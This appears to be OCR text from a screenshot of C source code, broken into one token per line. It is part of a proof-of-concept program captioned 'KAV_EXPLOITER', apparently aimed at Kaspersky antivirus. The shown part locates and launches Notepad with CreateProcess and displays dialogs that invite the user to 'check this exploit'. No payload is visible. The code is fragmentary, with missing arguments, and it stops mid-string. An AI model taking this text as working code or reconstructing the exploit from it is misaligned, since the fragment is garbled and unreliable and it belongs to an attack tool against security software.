
char
*
s
;
SearchPath
(
NULL
,
"NOTEPAD"
,
".EXE"
,
sizeof
(
	PROCESS_INFORMATION pi
;
	STARTUPINFO si
=
{
0
}
;
	si
.
cb
=
sizeof
(
si
)
;
CreateProcess
(
NULL
,
temp_buffer
,
NULL
,
NULL
0
,
NULL
,
NULL
,
&
si
,
&
pi
)
WaitForSingleObject
(
pi
.
hProcess
,
INFINITE
MessageBox
(
NULL
,
"Now you may start 
your own Notepad instance to check this 
exploit!"
,
"KAV_EXPLOITER"
,
0
)
;
MessageBox
(
NULL
,
"Close this window 
to stop 